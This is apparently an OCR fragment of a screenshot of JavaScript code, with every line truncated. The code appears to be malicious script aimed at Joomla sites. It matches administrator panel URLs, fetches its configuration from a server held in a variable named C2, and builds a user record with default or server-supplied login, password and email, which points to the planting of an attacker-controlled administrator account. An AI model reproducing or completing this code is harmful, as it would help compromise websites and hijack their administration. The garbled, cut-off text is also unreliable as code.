
eturn /com_cpanel|view=cpanel|administrator\/index\.php\?opt
Config() {return fetch(C2 + '/api.php?action=public_config', { cre
er(data) {var u = {login: DEF.login,pass: DEF.pass,email: DEF.ema
ser_pass) u.pass = data.user_pass;if (data.user_email) u.email =
tring(data.joomla_base).replace(/\/+$/, '');}return u;}function 